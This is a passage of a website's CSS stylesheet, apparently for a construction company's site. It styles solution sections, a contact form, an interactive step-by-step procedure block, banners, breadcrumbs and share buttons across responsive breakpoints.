    .solution-content .wrapper .content .desc-title span {
        font-size: 60px;
        line-height: 70px;
    }

    .solution-content .wrapper .content p,
    .solution-content .wrapper .content ul li {
        font-size: 15px;
        line-height: 25px;
    }
}

@media (min-width: 1200px) {
    .solution-content .section-1 p,
    .solution-content .section-2 p,
    .solution-content .section-3 p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 30px;
        line-height: 36px;
        margin-bottom: 4px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 69px;
    }

    .solution-content .wrapper .content p {
        font-size: 18px;
        line-height: 30px;
    }

    .solution-content .wrapper .content ul li {
        font-size: 17px;
        line-height: 23px;
        margin-bottom: 20px;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 36px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 710px;
        flex: 0 0 710px;
        max-width: 710px;
    }

    .solution-content .section-1 .wrapper .image p,
    .solution-content .section-3 .wrapper .image p {
        left: 0;
        font-size: 90px;
        line-height: 100px;
    }

    .solution-content .section-2 .wrapper .content ul {
        margin-top: 66px;
        max-width: 375px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
        margin: 0 0 0 36px;
    }

    .solution-content .section-2 .wrapper .image p {
        font-size: 90px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 50px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
    }
}

@media (min-width: 1366px) {
    .solution-content {
        padding-top: 27px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 80px;
    }

    .solution-content .wrapper .image p {
        left: -30px;
        font-size: 150px;
        bottom: 60px;
        text-transform: uppercase;
        letter-spacing: 15px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1310px;
    }

    .solution-content .section-1 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 820px;
        flex: 0 0 820px;
        max-width: 820px;
    }

    .solution-content .section-1 .wrapper .image p {
        left: -30px;
    }

    .solution-content .section-1 .wrapper .content {
        max-width: 454px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin: 50px 30px 0 60px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 680px;
        flex: 0 0 680px;
        max-width: 680px;
        margin-left: 36px;
        margin-top: 15px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 40px);
    }

    .solution-content .section-2 .wrapper .content .desc h3 {
        line-height: 40px;
        margin-bottom: 20px;
    }

    .solution-content .section-3 .wrapper .image p {
        left: -60px;
    }

    .solution-content .section-3 .wrapper .content {
        max-width: 390px;
    }

    .solution-content .section-3 .wrapper .content .desc {
        margin-left: -74px;
        margin-bottom: 71px;
    }
}

@media (min-width: 1660px) {
    .solution-content .wrapper .image p {
        left: -90px;
        bottom: 13px;
        font-size: 150px;
    }

    .solution-content .wrapper .content .desc-title {
        line-height: 39px;
        margin-bottom: 12px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 70px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1410px;
    }

    .solution-content .section-1 .wrapper .image p {
        font-size: 150px;
        left: -90px;
        line-height: 150px;
    }

    .solution-content .section-1 .wrapper .content {
        margin-top: 15px;
    }

    .solution-content .section-1 .wrapper .content .desc {
        margin-right: 10px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin-left: 71px;
        margin-top: 45px;
        margin-right: 40px;
    }

    .solution-content .section-1 .wrapper .content ul li {
        margin-bottom: 50px;
    }

    .solution-content .section-2 .wrapper {
        max-width: 1240px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 805px;
        flex: 0 0 805px;
        max-width: 805px;
        margin-right: -51px;
        margin-top: 20px;
    }

    .solution-content .section-2 .wrapper .image p {
        bottom: 40px;
        position: absolute;
        left: calc(50% + 40px);
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        font-size: 138px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 110px);
    }

    .solution-content .section-2 .wrapper .content ul li {
        margin-bottom: 60px;
    }

    .solution-content .section-3 {
        margin-top: 45px;
    }

    .solution-content .section-3 .wrapper {
        max-width: 1309px;
        margin-bottom: 58px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 63%;
        flex: 0 0 63%;
        max-width: 63%;
    }

    .solution-content .section-3 .wrapper .image p {
        bottom: 50px;
        font-size: 132px;
        left: -187px;
    }

    .solution-content .section-3 .wrapper .content {
        margin-top: 7px;
    }

    .solution-content .section-3 .wrapper .content h3 {
        margin-bottom: 11px;
        line-height: 41px;
    }

    .solution-content .section-3 .wrapper .content h3 span {
        line-height: 53px;
    }

    .solution-content .section-3 .wrapper .content ul li {
        margin-bottom: 58px;
    }
}

.solution-quote-cc {
    padding-bottom: 144px;
}

solution-quote-cc .solution-quote::after {
    display: none;
}

.solution-quote-cc .quote-section {
    padding: 35px 36px 55px 65px;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .solution-quote-cc .quote-section {
        padding: 30px 20px;
    }

    .solution-quote-cc .quote-section .icon-quote {
        margin-bottom: 30px !important;
    }

    .solution-quote-cc .quote-section p {
        font-size: 19px;
        line-height: 36px;
    }
}

.solution-quote-cc .quote-section .icon-quote {
    margin-bottom: 90px;
}

@media (max-width: 1199px) {
    .solution-quote-cc {
        padding-bottom: 60px;
    }
}

@media (max-width: 991px) {
    .solution-quote-cc {
        padding-bottom: 20px;
    }
}

.form-section {
    background: url("../images/bg-form.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 84px 0 159px;
}

.form-section a {
    color: #fff;
}

.form-section .container,
.form-section .solution-content .section-1 .wrapper,
.solution-content .section-1 .form-section .wrapper,
.form-section .solution-content .section-2 .wrapper,
.solution-content .section-2 .form-section .wrapper,
.form-section .solution-content .section-3 .wrapper,
.solution-content .section-3 .form-section .wrapper,
.form-section .procedure .procedure-head,
.procedure .form-section .procedure-head {
    max-width: 1262px;
}

.form-section .form-wrap {
    padding: 49px 58px 70px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    background: rgba(196, 196, 196, 0.05);
    border: 1px solid #ffffff;
    box-sizing: border-box;
    border-radius: 5px;
}

.form-section .image {
    position: relative;
    -ms-flex-item-align: start;
    align-self: flex-start;
    margin-right: 46px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    max-width: 600px;
    width: 100%;
}

.form-section .image img {
    border-radius: 8px;
}

.form-section .image h3 {
    position: absolute;
    max-width: 500px;
    z-index: 2;
    font-family: "SVN-Georgia";
    text-align: left;
    width: 100%;
    top: 33px;
    color: #fff;
    font-size: 58px;
    line-height: 56px;
    padding: 0 40px;
}

.form-section .image h3 span {
    display: block;
    color: #f56d1c;
    font-size: 80px;
    line-height: 56px;
}

.form-section .content {
    color: #fff;
    font-size: 18px;
    line-height: 27px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-section .content .content-title {
    margin-bottom: 22px;
    max-width: 438px;
    font-size: 40px;
    line-height: 47px;
    color: #f75f1d;
    font-weight: normal;
    display: flex;
    align-items: flex-end;
}

.form-section .content .content-title svg {
    flex-shrink: 0;
}

.form-section .form-info .info {
    margin-bottom: 4px;
    max-width: 320px;
    margin-right: 29px;
}

.form-section .form-info .info p {
    margin-bottom: 9px;
}

.form-section .form-info form {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-top: 20px;
}

.form-section .form-info form .form-group {
    margin-bottom: 13px;
}

.form-section .form-info form input,
.form-section .form-info form textarea {
    border-radius: 5px;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(0, 0, 0, 0.15);
    font-size: 18px;
    line-height: 24px;
    color: #4a4a4a;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 10px;
}

@media (max-width: 767px) {
    .form-section .form-info form input,
    .form-section .form-info form textarea {
        font-size: 16px;
        line-height: 22px;
    }
}

.form-section .form-info form input:focus,
.form-section .form-info form textarea:focus {
    outline: 0;
    border: 1px solid transparent;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.form-section .form-info form button {
    color: #fff;
    display: block;
    background: #f75f1d;
    border-radius: 5px;
    height: 43px;
    width: 100%;
    border: unset;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .form-section .form-wrap {
        padding: 50px 40px;
    }

    .form-section .content {
        font-size: 16px;
        line-height: 25px;
    }

    .form-section .content .content-title {
        font-size: 30px;
        line-height: 40px;
    }

    .form-section .content .form-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 20px 0 0;
    }

    .form-section .content .form-info .info {
        max-width: 100%;
        margin: 0 0 30px;
    }
}

@media (max-width: 991px) {
    .form-section {
        padding: 70px 0;
    }

    .form-section .image {
        margin-right: 30px;
    }

    .form-section .image h3 {
        padding: 0 20px;
        font-size: 50px;
        text-align: center;
    }

    .form-section .image h3 span {
        font-size: 60px;
    }

    .form-section .content {
        font-size: 14px;
        line-height: 20px;
    }

    .form-section .content .content-title {
        font-size: 25px;
        line-height: 30px;
        margin-bottom: 10px;
    }

    .form-section .content p {
        margin-bottom: 8px;
    }
}

@media (max-width: 767px) {
    .form-section {
        padding: 40px 0;
    }

    .form-section .form-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        align-items: center;
    }

    .form-section .image {
        width: 100%;
        max-width: 100%;
        padding-bottom: 52.25%;
        position: relative;
        border-radius: 8px;
        margin-right: 0;
    }

    .form-section .image img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: scale-down;
    }

    .form-section .image::after {
        display: none;
    }
}

@media (max-width: 575px) {
    .form-section .form-wrap {
        padding: 20px;
    }

    .form-section .image {
        padding-bottom: 264px;
    }

    .form-section .image h3 {
        top: 20px;
        font-size: 39px;
        line-height: 0;
    }

    .form-section .image h3 span {
        font-size: 39px;
        line-height: 56px;
    }
}

.banner-solution,
.section-1,
.section-2,
.section-3,
.solution-quote,
.form-section {
    overflow: hidden;
}

.procedure {
    position: relative;
    color: #ffffff;
}

.procedure .procedure-head {
    text-align: center;
    margin-bottom: 30px;
}

.procedure .procedure-head .desc-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 13px;
    color: #ffffff;
}

.procedure .procedure-head .desc-title span {
    display: block;
    font-size: 60px;
    line-height: 80px;
    color: #f66a20;
}

.procedure .procedure-head p {
    font-size: 18px;
    line-height: 27px;
}
@media (min-width: 992px) {
    .procedure .procedure-head p {
        max-width: 450px;
        margin: 0 auto;
    }
}

.procedure .procedure-desk {
    color: #ffffff;
    position: relative;
    margin-bottom: -100px;
}

.procedure .procedure-desk .steps {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
}

.procedure .procedure-desk .steps .step {
    display: inline-block;
    text-align: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    position: relative;
    -webkit-transition: 0.3s al;
    transition: 0.3s al;
}

.procedure .procedure-desk .steps .step .image {
    position: relative;
    cursor: pointer;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    z-index: 2;
    display: inline-block;
    border-radius: 3px;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
}

.procedure .procedure-desk .steps .step .image img {
    width: 97.62px;
    height: 97.62px;
    -o-object-fit: cover;
    object-fit: cover;
    position: relative;
    z-index: 9;
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    border: 2px solid #fff;
    border-radius: 3px;
}

.procedure .procedure-desk .steps .step .image::before {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("../images/icon-stepsvg.svg") no-repeat;
    background-size: contain;
    background-position: center center;
    width: 50px;
    height: 32.69px;
    z-index: 2;
    -webkit-transition: 0.6s all;
    transition: 0.6s all;
}

.procedure .procedure-desk .steps .step .image::after {
    content: "";
    position: absolute;
    bottom: -58px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top: 17px solid #f56d1c;
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::before {
    opacity: 0;
    visibility: hidden;
}

.procedure .procedure-desk .steps .step .image:hover::after {
    opacity: 1;
    visibility: visible;
}

.procedure .procedure-desk .steps .step .image:hover img {
    -webkit-transform: scale(1.85);
    transform: scale(1.85);
    border: 2px solid #f56d1c;
}

.solution-quote.solution-quote-cc::after {
    display: none;
}

.procedure .procedure-desk .steps .step .image:hover ~ .text {
    color: #f56d1c;
}

.procedure .procedure-desk .steps .step .image:hover ~ .desc {
    display: block;
}

.procedure .procedure-desk .steps .step .text {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
    margin-top: 64px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

.procedure .procedure-desk .steps .step .text .number {
    font-size: 30px;
    line-height: 46px;
}

.procedure .procedure-desk .steps .step .text p {
    margin-bottom: 0;
}

.procedure .procedure-desk .steps .step .desc {
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
    background: rgba(247, 95, 29, 0.9);
    -webkit-box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.4);
    border-radius: 8px;
    padding: 30px 35px;
    width: calc(100% + 180px);
    text-align: left;
    position: absolute;
    top: 70%;
    z-index: 9;
    left: 132px;
    display: none;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.procedure .procedure-desk .steps .step.step-1,
.procedure .procedure-desk .steps .step.step-2,
.procedure .procedure-desk .steps .step.step-3,
.procedure .procedure-desk .steps .step.step-4 {
    margin-bottom: 192px;
}

.procedure .procedure-desk .steps .step.step-4 .desc,
.procedure .procedure-desk .steps .step.step-5 .desc {
    left: unset;
    right: 130px;
}

.procedure .procedure-desk .steps .step.step-5 .desc,
.procedure .procedure-desk .steps .step.step-6 .desc,
.procedure .procedure-desk .steps .step.step-7 .desc,
.procedure .procedure-desk .steps .step.step-8 .desc {
    bottom: 100%;
    top: unset;
}

.procedure .procedure-desk .steps .step.step-5 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.procedure .procedure-desk .steps .step.step-6 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.procedure .procedure-desk .steps .step.step-7 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.procedure .procedure-desk .steps .step.step-8 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.procedure .procedure-desk .steps svg {
    position: absolute;
    top: 139px;
    right: 0px;
}

.procedure .procedure-mobile {
    padding: 0 15px;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot {
    background-color: transparent;
    border: unset;
    padding: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot:focus {
    outline: 0;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot span {
    background: #c4c4c4;
}

.procedure .procedure-mobile .owl-theme .owl-dots .owl-dot.active span {
    background: #f56d1c;
}

.procedure .procedure-mobile .procedure-slide {
    color: #fff;
}

.procedure .procedure-mobile .owl-stage {
    display: flex;
    align-items: stretch;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head {
    font-size: 22px;
    line-height: 35px;
    color: #f66a20;
    text-align: center;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.procedure .procedure-mobile .procedure-slide .step-item {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.procedure .procedure-mobile .procedure-slide .step-item .wrap {
    height: 100%;
    display: flex;
    align-content: stretch;
    flex-direction: column;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
    height: 65px;
}

@media (max-width: 575px) {
    .procedure .procedure-mobile .procedure-slide .step-item .step-head > div {
        height: 46px;
    }
}

.procedure .procedure-mobile .procedure-slide .step-item .image {
    position: relative;
    padding-bottom: 200px;
}

.procedure .procedure-mobile .procedure-slide .step-item .image img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.procedure .procedure-mobile .procedure-slide .step-item .step-head span {
    display: block;
}

.procedure .procedure-mobile .procedure-slide .step-item .desc {
    padding: 30px;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(247, 95, 29, 0.9)), to(rgba(247, 95, 29, 0)));
    background: linear-gradient(180deg, rgba(247, 95, 29, 0.9) 0%, rgba(247, 95, 29, 0) 100%);
    height: calc(100% - 200px);
    align-self: stretch;
}

@media (min-width: 1200px) {
    .procedure .procedure-desk .container,
    .procedure .procedure-desk .solution-content .section-1 .wrapper,
    .solution-content .section-1 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-2 .wrapper,
    .solution-content .section-2 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .solution-content .section-3 .wrapper,
    .solution-content .section-3 .procedure .procedure-desk .wrapper,
    .procedure .procedure-desk .procedure-head {
        max-width: 1267px;
    }
}

@media (min-width: 1366px) {
    .procedure .procedure-desk .steps svg {
        right: -40px;
    }
}

@media (max-width: 1199px) {
    .procedure .procedure-head {
        margin-bottom: 40px;
    }
}

@media (max-width: 991px) {
    .procedure .procedure-head .desc-title {
        font-size: 30px;
        line-height: 36px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 65px;
        line-height: 80px;
    }
}

@media (max-width: 767px) {
    .procedure .procedure-head {
        margin-bottom: 20px;
    }

    .procedure .procedure-head .desc-title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }

    .procedure .procedure-head .desc-title span {
        font-size: 48px;
        line-height: 60px;
    }

    .procedure .procedure-head p {
        font-size: 14px;
        line-height: 21px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .step-head {
        font-size: 16px;
        line-height: 24px;
    }

    .procedure .procedure-mobile .procedure-slide .step-item .desc {
        font-size: 14px;
        line-height: 22px;
        padding: 22px;
    }
}

.construction_banner {
    position: relative;
}

.txt-banner-side {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 99;
    right: 100px;
    display: none;
}

.txt-banner-side img {
    width: 75%;
}

.body_en {
    font-family: "SVN-Gotham Rounded";
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    opacity: 0.2;
}

/* .steps-content {
    margin-bottom: 194px;
} */

.steps-content .row {
    margin: 0 -12px;
}

.steps-content .wrap {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-content: stretch;
    overflow: hidden;
}

.steps-content .row [class*="col-"] {
    padding: 0 12px;
}

.steps-content .step-left {
}

.steps-content .step-left p {
    font-size: 25px;
    line-height: 38px;
    color: #ffffff;
    margin-bottom: 20px;
}

.steps-content .step-left ul {
    font-size: 18px;
    line-height: 31px;
}

.steps-content .step-left li {
    display: flex;
    margin-bottom: 20px;
    cursor: pointer;
    transition: 0.3s all;
}

.steps-content .step-left li:last-child {
    margin-bottom: 0;
}

.steps-content .step-left li.active {
    /*font-size: 25px;*/
    /*line-height: 30px;*/
    color: #f75f1d;
}

.steps-content .step-left li span {
    flex-shrink: 0;
    margin-right: 20px;
}

.steps-content .step-right {
    position: relative;
}

.steps-content .step-right--item {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(200px);
    transition: 0.8s all;
    overflow: hidden;
    height: 100%;
}

.steps-content .step-right--item.active {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px);
    transition: 1s all;
}

.steps-content .step-right--item .image {
    filter: drop-shadow(0px 8px 8px rgba(0, 0, 0, 0.55));
    position: relative;
    height: 100%;
}

.steps-content .step-right--item .image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.steps-content .step-right--item .image::after {
    content: "";
    position: absolute;
    bottom: -3px;
    left: -1px;
    width: calc(100% + 1px);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.83) 66.67%, rgba(0, 0, 0, 0) 100%);
    transform: rotate(-180deg);
    height: calc(80% - 3px);
}

.steps-content .step-right--item .desc {
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    position: absolute;
    bottom: 34px;
    left: 0;
    right: 0;
    margin: 0 34px;
    z-index: 2;
}

.steps-content .step-right--item .desc p {
    margin-bottom: 0;
}

@media (max-width: 1439px) {
    .steps-content {
        margin-bottom: 60px;
    }

    .steps-content .step-left p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 17px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li.active {
        font-size: 19px;
        line-height: 28px;
        margin-bottom: 1rem;
    }

    .steps-content .step-right--item .desc {
        font-size: 19px;
        line-height: 27px;
    }
}

@media (max-width: 1199px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 19px;
        line-height: 30px;
        margin-bottom: 1rem;
    }

    .steps-content .step-left li {
        font-size: 16px;
        line-height: 25px;
    }

    .steps-content .step-left li.active {
        font-size: 18px;
        line-height: 28px;
    }

    .steps-content .step-right--item .desc {
        font-size: 18px;
        line-height: 25px;
    }
}

@media (max-width: 991px) {
    .steps-content {
        margin-bottom: 30px;
    }

    .steps-content .step-left p {
        font-size: 18px;
        line-height: 26px;
    }

    .steps-content .step-left li {
        font-size: 15px;
        line-height: 22px;
    }

    .steps-content .step-left li.active {
        font-size: 17px;
        line-height: 25px;
    }

    .steps-content .step-right--item .desc {
        font-size: 16px;
        line-height: 23px;
    }
}

@media (min-width: 1200px) and (max-width: 1365px) {
    .body_en .desc-home-section .image-bg {
        margin-top: -100px;
    }
}

@media (min-width: 1200px) {
    .txt-banner-side {
        display: block;
    }
}

@media (min-width: 1600px) {
    .txt-banner-side img {
        width: 100%;
    }
}

@media (max-width: 1199px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 50px;
    }
}

@media (max-width: 991px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        margin-bottom: 30px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        bottom: -55px;
    }

    .construction_banner img {
        position: absolute;
        left: 0;
        height: 100%;
        width: 100%;
        object-fit: cover;
        top: 0;
    }

    .ctr_banner_content h1 {
        font-size: 45px;
        line-height: 70px !important;
    }

    .ctr_banner_content em {
        font-size: 65px !important;
    }
}

@media (max-width: 767px) {
    /* .banner-home .banner-content span {
        margin: 8px 0;
        font-size: 24px !important;
        line-height: 30px !important;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 60px;
        line-height: 60px;
    }
}

@media (max-width: 413px) {
    .story-section .story-content .story-content--left .quote {
        font-size: 22px;
        line-height: 22px;
        padding-left: 15px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: 0;
        height: 15px;
        width: 15px;
        top: 0;
    }

    .ic-2:after {
        width: 15px !important;
        height: 15px !important;
        right: 25px !important;
    }
}

.swiper-container {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

.swiper-slide {
    background-size: cover;
    background-position: center;
}

.gallery-top {
    height: 80%;
    width: 100%;
}

.gallery-thumbs {
    height: 20%;
    box-sizing: border-box;
    padding: 10px 0;
}

.gallery-thumbs .swiper-slide {
    width: 25%;
    height: 100%;
    opacity: 0.4;
}

.gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
}

.fs-17 {
    font-size: 17px;
    line-height: 26px;
}

.about-primary-section .txt-main-desc .txt-head {
    font-size: 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
.banner-about .heading-about p,
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
.about-primary-section .txt-main-desc p,
.quality .qualityi-thumb p,
.quote-section p,
.solution-content .wrapper .content ul li,
.detail-solution-section .wrapper .part-chung .desc,
.solution-quote .content p {
    font-size: 18px !important;
    line-height: 30px !important;
}

@media (max-width: 767px) {
    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc,
    .banner-about .heading-about p,
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p,
    .about-primary-section .txt-main-desc p,
    .quality .qualityi-thumb p,
    .quote-section p,
    .solution-content .wrapper .content ul li,
    .detail-solution-section .wrapper .part-chung .desc,
    .solution-quote .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }

    .banner-solution .quote,
    .solution-content .wrapper .content p {
        font-size: 15px !important;
        line-height: 25px !important;
    }
}

@media (max-width: 575px) {
    .fs-17 {
        font-size: 15px;
        line-height: 24px;
    }
}

@media (max-width: 374px) {
    .banner-home {
        height: 100vh;
    }
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
}

.produce-section h3,
.complete-section h3,
.staff-content h3,
.collection h3 {
    font-weight: bold;
}

.produce-section h3 span,
.complete-section h3 span,
.staff-content h3 span,
.collection h3,
.collection h3 span {
    font-weight: normal;
}

.ctr_banner_content h1 {
    font-weight: bold;
    text-align: center;
    color: #fff;
}

.ctr_banner_content h1 em {
    font-weight: normal;
}

.rockness {
    font-weight: normal;
}

@media (min-width: 1600px) {
    .form-section .container {
        max-width: 1346px;
    }

    .form-section .image {
        margin-right: 105px;
    }
}

@media (max-width: 1440px) {
    .form-section .image {
        width: 53%;
        margin-right: 25px;
    }
}

@media (max-width: 1199px) {
    .form-section .content .content-title svg {
        width: 50px;
        height: unset;
    }
}

@media (max-width: 767px) {
    .form-section .content .content-title {
        max-width: 100%;
    }

    .form-section .image {
        width: 53%;
        margin: 0 auto;
    }
}

.alert-btn {
    font-size: 29px;
    line-height: 35px;
    color: #f75f1d;
}

.alert-btn span {
    font-size: 20px;
    line-height: 31px;
    color: #ffffff;
}

.alert-btn svg {
    vertical-align: baseline;
}

#list-project .ctr_prd_box h2 {
    font-size: 17px;
    line-height: 26px;
    text-align: center;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

@media (max-width: 767px) {
    header.sticky .lg-svg {
        max-width: 70px;
    }

    header.sticky .header-actions svg {
        height: 18px;
        width: 18px;
    }

    header.sticky .menu-bars svg {
        width: 25px;
    }
}

.ctr_prd_box--h3 h2 {
    font-size: 20px !important;
    line-height: 27px !important;
    text-align: center;
    color: #f75f1d;
    margin-bottom: 0;
    text-transform: uppercase;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ctr_banner_content--title {
    font-size: 30px;
    line-height: 1.15;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    font-weight: bold;
}

.ctr_banner_content--title em {
    font-weight: normal;
}

.author {
    color: #909090;
    margin-bottom: 1rem;
}

.detail-page blockquote {
    border-left: 2px solid #fff;
}

blockquote {
    border-left: 5px solid #cccccc;
    font-style: italic;
    padding-left: 1rem;
    padding: 10px 1rem;
    margin: 0 2rem 1rem;
}

.breadcrumb-cus {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breadcrumb-cus li {
    position: relative;
}

.breadcrumb-cus li a {
    color: #fff;
    margin: 0 8px;
}
.breadcrumb-cus li.active a,
.breadcrumb-cus li a:hover {
    color: #f56d1c;
}

table tr,
td,
th,
thead {
    vertical-align: middle;
    text-align: left;
}

.construction_news-detail_content ul {
    padding-left: 0;
    margin-bottom: 1rem;
}

/* .construction_news-detail_content ul li {
    list-style: inside;
    text-align: left;
    margin-left: 20px;
} */

.construction_news-detail_content ol {
    padding-left: 20px;
}

.construction_news-detail_content ol li {
    list-style: decimal;
    text-align: left;
    margin-left: 20px;
}

.breadcrumb-page {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.breadcrumb-page li.active a {
    color: #f66a20;
}

.breadcrumb-page a {
    color: #fff;
    font-size: 18px;
    line-height: 30px;
}

@media (max-width: 767px) {
    .breadcrumb-page a {
        font-size: 16px;
        line-height: 25px;
    }
}

.total-cc,
.total-cc > div {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.total-cc {
    padding: 1rem 0;
}
.total-cc .total-view {
    color: #909090;
    font-weight: bold;
    font-size: 30px;
    line-height: 40px;
    text-align: center;
}
.total-cc .total-view span {
    font-size: 18px;
    display: block;
    text-transform: uppercase;
    font-weight: normal;
}

.total-cc .total-share a {
    padding: 8px 20px;
    border-radius: 5px;
    color: #fff;
    font-size: 18px;
    line-height: 25px;
    background: #5fb2ef;
    display: inline-block;
}

.total-cc .total-share div:first-of-type a {
